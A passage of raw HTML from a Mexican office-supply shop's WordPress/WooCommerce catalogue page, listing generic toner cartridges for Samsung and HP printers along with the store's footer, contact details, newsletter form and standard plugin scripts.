	class="yith-wcwl-add-to-wishlist add-to-wishlist-3869 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3869,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3869&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3869"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3869"
		class="compare button  "
		data-product_id="3869"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3869" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" title="Cartucho de Toner Generico MLT-D104S">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D104S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/">Cartucho de Toner Generico MLT-D104S</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3869" data-quantity="1" class="button product_type_simple" data-product_id="3869" data-product_sku="MLT-D104S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D104S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3869" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico MLT-D104S" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/MLT-D104S-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/" rel="tag">Samsung</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico MLT-D104S</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/">Cartucho de Toner Generico MLT-D104S</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>ML1660 / ML1675 / ML1865 / ML1665K / ML1673 / ML1674 / ML1673DCS / ML1865K / ML1864K / ML1861K / SCS3200 / SCX3210K / SCX3205K / SCX3205 / SCX3210K / SCX3210WK.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3869" data-quantity="1" class="button product_type_simple" data-product_id="3869" data-product_sku="MLT-D104S" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico MLT-D104S&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3869" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3869 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3869,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3869&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3869"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3869"
		class="compare button  "
		data-product_id="3869"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3869" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-mlt-d104s/" title="Cartucho de Toner Generico MLT-D104S">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3875 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf402x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF402X AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3875 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3875&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3875"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3875"
		class="compare button  "
		data-product_id="3875"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3875" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" title="Cartucho de Toner Generico CF402X AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF402X AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/">Cartucho de Toner Generico CF402X AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3875" data-quantity="1" class="button product_type_simple" data-product_id="3875" data-product_sku="UNIVHPCL86" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF402X AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3875" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF402X AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF402X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF402X AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/">Cartucho de Toner Generico CF402X AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3875" data-quantity="1" class="button product_type_simple" data-product_id="3875" data-product_sku="UNIVHPCL86" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF402X AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3875" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3875 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3875&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3875"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3875"
		class="compare button  "
		data-product_id="3875"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3875" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf402x-amarillo/" title="Cartucho de Toner Generico CF402X AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769447926" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Toner Compatible","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kyocera","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/kyocera\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cartucho de Toner Generico TK-352","@id":"https:\/\/controlprint.com.mx\/product\/cartucho-de-toner-generico-tk-352\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
